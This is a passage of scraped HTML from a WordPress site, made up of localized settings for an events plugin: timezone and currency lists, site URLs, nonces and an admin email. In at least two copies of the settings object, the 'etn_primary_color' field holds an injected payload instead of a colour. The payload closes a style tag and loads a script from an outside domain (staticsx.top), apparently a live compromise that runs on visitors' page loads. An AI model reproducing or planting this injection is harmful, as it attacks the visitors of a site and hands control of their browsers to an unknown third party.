/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"21623bc5f7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"425690c3df","ticket_status_nonce":"01e011c750","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 17, 2026","time_format":"g:i a","time_format_string":"7:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"21623bc5f7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"425690c3df","ticket_status_nonce":"01e011c750","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 